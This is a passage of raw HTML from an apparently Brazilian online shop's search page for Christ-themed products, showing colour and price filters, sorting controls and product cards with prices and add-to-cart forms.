class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative mini-scroll"> <ul class="options flex" direction="row" wrap="true" data-type="option"> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_557=cor%2Cdourado" class="link" rel="nofollow"> <span class="text">Dourado</span> </a> </li> <li class="options__item"> <a href="https://www.deseretbrasil.com/q/crist?attr_558=cor%2Cprateado" class="link" rel="nofollow"> <span class="text">Prateado</span> </a> </li> </ul> </div></div> <style> .content-filter--price #slider-range .ui-slider-range { height: 5px; background: var(--cor-txt-prc-prto); } .content-filter--price.content { margin-top: 15px; height: 40px; } .content-filter--price #slider-range { height: 5px; background: #ddd; border: none; max-width: 90%; margin: 15px auto 0; } .content-filter--price .ui-slider-horizontal .ui-slider-handle { width: 15px; height: 15px; border-radius: 100%; cursor: grab; } .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active { cursor: grabbing !important; } .content-filter--price p input { font-size: 80%; background: none; border: none; max-width: 110px; margin-top: 5px; color: var(--cor-txt-nome-prto); } .content-filter--price p input#price_max { text-align: end; } @media (max-width: 600px) { .content-filter--price.content { margin-top: 5px; } }</style><link rel="stylesheet" href="https://code.jquery.com/ui/1.9.2/themes/base/jquery-ui.css"><div class="sidebar-filter-block filter--price"> <div class="header flex" align-items="center" justify-content="space-between"> <h3>Faixa de preço </h3> <i class="icon-plus fas fa-plus"> </i> <i class="icon-minus fas fa-minus"> </i> </div> <div class="content position-relative"> <form method="get" name="f-filter-price" id="f-filter-price" class="w-100 flex" direction="column" action="https://www.deseretbrasil.com/q/crist"> <div class="content-filter--price content position-relative"> <div id="slider-range"> </div> <p class="flex" justify-content="space-between"> <input name="price_min" type="text" id="price_min" class="flex" justify-content="start" value="R$ 3,00"> <input name="price_max" type="text" id="price_max" class="flex" justify-content="end" value="R$ 160,00"> </p> </div> <div class="flex w-100" direction="row" wrap="false" align-items="start"> <input type="checkbox" name="promotion" value="1"> <span class="label">Somente promoções </span> </div> <div class="flex w-100" direction="column" wrap="false"> <button type="submit" class="btn-secondary button-style-secondary btn w-100"> <span>Filtrar </span> </button> </div> </form> </div></div><script defer src="https://ajax.aspnetcdn.com/ajax/jquery.ui/1.12.1/jquery-ui.js" ></script><script> $(document).ready(function () { $( "#slider-range" ).slider({ range: true, min: 3, max: 160, step: 10, values: [ 3, 160 ], slide: function( event, ui ) { const minValue = ui.values[ 0 ]; const maxValue = ui.values[ 1 ]; $( "#price_min" ).val( "" + FormataMoeda(parseFloat(minValue),1)); $( "#price_max" ).val( "" + FormataMoeda(parseFloat(maxValue),1)); } } ); } );</script> </aside><div class="collection-sidebar-overlay"></div> </div> <div class="column column-right order-1 w-100"> <div class="collection-header template-cards flex" wrap="true" direction="row" align-items="center" justify-content="space-between"> <div class="flex" gap="10" align-items="center"> <div class="collection-filter"> <button class="flex" gap="10" type="button" align-items="center" justify-content="center"> <i class="fas fa-filter"> </i> <span>Filtrar </span> </button> </div> <div class="collection-sort"> <form name="f-collection-sort" id="f-collection-sort" method="post" action="https://www.deseretbrasil.com/q/crist"> <select name="sort" onchange="$('form#f-collection-sort').submit()"> <option selected disabled>Ordenar por </option> <option value="maxdiscount">Maior desconto </option> <option value="pricelow">Menor Preço </option> <option value="pricemax">Maior Preço </option> <option value="new">Lançamentos </option> <option value="bestsellers">Mais vendidos </option> <option value="name">Nome do produto </option> </select> </form> </div></div><div class="collection-grid-column flex hide-on-small-and-down" align-items="center" justify-content="center"> <a class="flex " href="https://www.deseretbrasil.com/q/crist?grid=2" rel="nofollow"> <i> </i> <i> </i> </a> <a class="flex " href="https://www.deseretbrasil.com/q/crist?grid=3" rel="nofollow"> <i> </i> <i> </i> <i> </i> </a> <a class="flex active hide-on-med-and-down" href="https://www.deseretbrasil.com/q/crist?grid=4" rel="nofollow"> <i> </i> <i> </i> <i> </i> <i> </i> </a></div><div class="flex" align-items="center"> <div class="collection-view-mode"> <a title="Visualizar como Galeria" class="active" href="https://www.deseretbrasil.com/q/crist?view=grid" rel="nofollow"> <i class="far fa-th"> </i> </a> <a title="Visualizar como Listagem" class="" href="https://www.deseretbrasil.com/q/crist?view=list" rel="nofollow"> <i class="far fa-th-list"> </i> </a> </div> <div class="collection-limit hide-on-small-and-down"> <form name="f-collection-per-page" id="f-collection-per-page" method="post" action="https://www.deseretbrasil.com/q/crist"> <select name="limit" onchange="$('form#f-collection-per-page').submit()"> <option value="36" selected>36 </option> <option value="48" >48 </option> <option value="60" >60 </option> <option value="72" >72 </option> <option value="84" >84 </option> </select> </form> </div></div></div><div class="collection-grid mode-grid flex" direction="row" wrap="true" columns="4" gap="10" colums-list="2"> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="474"> <div class="discount-chip position-absolute flex" wrap="true"> <span class="discount-value">-12% </span> </div> <a href="https://www.deseretbrasil.com/cubo-em-cristal-christus-com-base-giratoria-p474" title="Cubo em Cristal Christus" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="474" data-file="cubo-cristal-de-cristo-1-.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/474/thumb_252-245-cubo-cristal-de-cristo-1-.jpg" alt="Cubo em Cristal Christus"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/cubo-em-cristal-christus-com-base-giratoria-p474">Cubo em Cristal Christus</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/cubo-em-cristal-christus-com-base-giratoria-p474?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price slash" data-element="list-price">R$ 170,00</div><div class="price" data-element="sale-price">R$ 150,00</div><div class="installment-plan"> ou 2x de R$ 75,00 sem juros </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-474" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="474"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1688"> <a href="https://www.deseretbrasil.com/mini-cubo-em-cristal-porque-um-menino-nos-nasceu-sagrada-familia-p1688" title="Mini Cubo em Cristal - Porque um menino nos nasceu - Sagrada Família" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1688" data-file="cubo-sagrada-familia.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1688/thumb_252-245-cubo-sagrada-familia.jpg" alt="Mini Cubo em Cristal - Porque um menino nos nasceu - Sagrada Família"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/mini-cubo-em-cristal-porque-um-menino-nos-nasceu-sagrada-familia-p1688">Mini Cubo em Cristal - Porque um menino nos nasceu - Sagrada Família</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/mini-cubo-em-cristal-porque-um-menino-nos-nasceu-sagrada-familia-p1688?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 80,00</div><div class="installment-plan"> ou em até 1x de R$ 80,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1688" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1688"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="205"> <a href="https://www.deseretbrasil.com/partitura-eu-quero-ser-como-cristo-p205" title="Partitura Eu Quero Ser Como Cristo" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="205" data-file="imagensprodutos-97foto.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/205/thumb_252-245-imagensprodutos-97foto.jpg" alt="Partitura Eu Quero Ser Como Cristo"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/partitura-eu-quero-ser-como-cristo-p205">Partitura Eu Quero Ser Como Cristo</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/partitura-eu-quero-ser-como-cristo-p205?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> </ul> <div class="product-card-information-add"> <div class="mark-free-shipping"> <span>Frete grátis </span> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 3,00</div><div class="installment-plan"> ou em até 1x de R$ 3,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-205" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="205"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1750"> <a href="https://www.deseretbrasil.com/tela-em-canvas-cristo-ressurreto-p1750" title="Tela em canvas Cristo Ressurreto" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1750" data-file="cristo-ressurreto.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1750/thumb_252-245-cristo-ressurreto.jpg" alt="Tela em canvas Cristo Ressurreto"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/tela-em-canvas-cristo-ressurreto-p1750">Tela em canvas Cristo Ressurreto</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/tela-em-canvas-cristo-ressurreto-p1750?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 160,00</div><div class="installment-plan"> ou 3x de R$ 53,33 sem juros </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1750" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1750"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1749"> <a href="https://www.deseretbrasil.com/tela-em-canvas-cristo-de-del-parson-p1749" title="Tela em canvas Cristo - de del Parson" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1749" data-file="cristo-del-parson.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1749/thumb_252-245-cristo-del-parson.jpg" alt="Tela em canvas Cristo - de del Parson"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/tela-em-canvas-cristo-de-del-parson-p1749">Tela em canvas Cristo - de del Parson</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/tela-em-canvas-cristo-de-del-parson-p1749?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 160,00</div><div class="installment-plan"> ou 3x de R$ 53,33 sem juros </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1749" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1749"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1748"> <a href="https://www.deseretbrasil.com/tela-em-canvas-cristo-anda-sobre-as-aguas-de-sandra-rast-p1748" title="Tela em canvas Cristo Anda Sobre as Águas - de Sandra Rast" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1748" data-file="cristo-anda-sobre-as-a-guas-sandra-rast.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1748/thumb_252-245-cristo-anda-sobre-as-a-guas-sandra-rast.jpg" alt="Tela em canvas Cristo Anda Sobre as Águas - de Sandra Rast"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/tela-em-canvas-cristo-anda-sobre-as-aguas-de-sandra-rast-p1748">Tela em canvas Cristo Anda Sobre as Águas - de Sandra Rast</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/tela-em-canvas-cristo-anda-sobre-as-aguas-de-sandra-rast-p1748?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 160,00</div><div class="installment-plan"> ou 3x de R$ 53,33 sem juros </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1748" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1748"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1747"> <a href="https://www.deseretbrasil.com/tela-em-canvas-cristo-anda-sobre-as-aguas-p1747" title="Tela em canvas Cristo Anda Sobre as Águas" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1747" data-file="cristo-anda-sobre-as-a-gua.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1747/thumb_252-245-cristo-anda-sobre-as-a-gua.jpg" alt="Tela em canvas Cristo Anda Sobre as Águas"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/tela-em-canvas-cristo-anda-sobre-as-aguas-p1747">Tela em canvas Cristo Anda Sobre as Águas</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/tela-em-canvas-cristo-anda-sobre-as-aguas-p1747?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> </ul> <div class="product-card-information-add"> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 160,00</div><div class="installment-plan"> ou 3x de R$ 53,33 sem juros </div> </div> </div> <div class="product-card-action w-100"> <form data-element="form-ajax" data-callback="shoppingCart.added" method="post" action="/cart/add" name="f-add-cart" id="f-add-cart-1747" class="flex text-center h-100 w-100" direction="column" align-items="center"> <input type="hidden" name="pid" value="1747"> <button alt="Comprar" type="submit" onclick="closeFancybox();" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> <span> <i class="fa-duotone fa-cart-circle-plus"> </i> Comprar </span> </button></form> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1717"> <a href="https://www.deseretbrasil.com/sacochila-tema-dos-jovens-2025-busque-a-cristo-p1717" title="SACOCHILA TEMA DOS JOVENS 2025 - Busque a Cristo" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1717" data-file="mochilapreta.png" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1717/thumb_252-245-mochilapreta.png" alt="SACOCHILA TEMA DOS JOVENS 2025 - Busque a Cristo"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/sacochila-tema-dos-jovens-2025-busque-a-cristo-p1717">SACOCHILA TEMA DOS JOVENS 2025 - Busque a Cristo</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/sacochila-tema-dos-jovens-2025-busque-a-cristo-p1717?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 18,00</div><div class="installment-plan"> ou em até 1x de R$ 18,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <a href="javascript:void(0)" onclick="closeFancybox();" title="SACOCHILA TEMA DOS JOVENS 2025 - Busque a Cristo" class="flex product-link h-100 w-100 position-relative" align-items="center" justify-space="between" direction="column" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com/sacochila-tema-dos-jovens-2025-busque-a-cristo-p1717?quickview=1"> <button class="btn-secondary button-style-secondary btn h-100 w-100"> <span> <i class="fas fa-eye"> </i> Veja mais </span> </button></a> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1702"> <a href="https://www.deseretbrasil.com/colar-busque-a-cristo-tema-jovens-2025-p1702" title="Colar Busque a Cristo - Tema Jovens 2025" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid product-primary-img" loading="lazy" data-element="product-image" data-subpath="1702" data-file="colardourado.jpg" data-width="252" width="252" data-height="245" height="245" src="https://cdn.iset.io/assets/49855/produtos/1702/thumb_252-245-colardourado.jpg" alt="Colar Busque a Cristo - Tema Jovens 2025"/> <div class="block-fixed-card position-absolute flex w-100" gap="10" direction="column" justify-content="center"> </div> </figure> </a> <div class="card-body flex" wrap="true" align-items="center"> <div class="product-card-title flex text-center grid-only w-100" justify-content="center"> <a href="https://www.deseretbrasil.com/colar-busque-a-cristo-tema-jovens-2025-p1702">Colar Busque a Cristo - Tema Jovens 2025</a> </div> <div class="product-card-rating-buttons flex w-100" justify-content="center"> <div class="product-card-rating flex" direction="row" wrap="false" align-items="center" justify-content="center"> <div class="stars flex w-100 no-votes" align-items="center" direction="row" justify-content="center"> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <i class="far fa-star"> </i> <div class="grid-only">(0) </div> </div> </div> <div class="product-card-quickview flex" direction="column" align-items="center" justify-content="center"> <a href="javascript:void(0)" onclick="closeFancybox();" data-fancybox data-type="ajax" class="button-quickview btn flex" align-items="center" justify-content="center" data-src="https://www.deseretbrasil.com/colar-busque-a-cristo-tema-jovens-2025-p1702?quickview=1"> <span> <i class="fa-duotone fa-eye"> </i> </span> </a> </div> </div> <ul class="product-card-marks position-absolute flex" direction="column"> <li class="mark-new text-center"> <span>Lançamento </span> </li> <li class="mark-exclusive text-center"> <span>Exclusividade </span> </li> </ul> <div class="product-card-information-add"> <div class="immediate-delivery"> <a href="javascript:void(0)" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com//popup/p.php?page=entrega_imediata"> <span>Entrega imediata </span> </a> </div> </div> </div> <div class="foot-card flex" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <div class="price" data-element="sale-price">R$ 32,00</div><div class="installment-plan"> ou em até 1x de R$ 32,00 no cartão </div> </div> </div> <div class="product-card-action w-100"> <a href="javascript:void(0)" onclick="closeFancybox();" title="Colar Busque a Cristo - Tema Jovens 2025" class="flex product-link h-100 w-100 position-relative" align-items="center" justify-space="between" direction="column" data-fancybox data-type="ajax" data-src="https://www.deseretbrasil.com/colar-busque-a-cristo-tema-jovens-2025-p1702?quickview=1"> <button class="btn-secondary button-style-secondary btn h-100 w-100"> <span> <i class="fas fa-eye"> </i> Veja mais </span> </button></a> </div> </div></div> <div class="storefront-cards collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="space-between" data-id="1693"> <a href="https://www.deseretbrasil.com/squeeze-busque-a-cristo-tema-jovens-2025-p1693" title="Squeeze Busque a Cristo - Tema Jovens 2025" class="flex product-link w-100 position-relative" align-items="center" 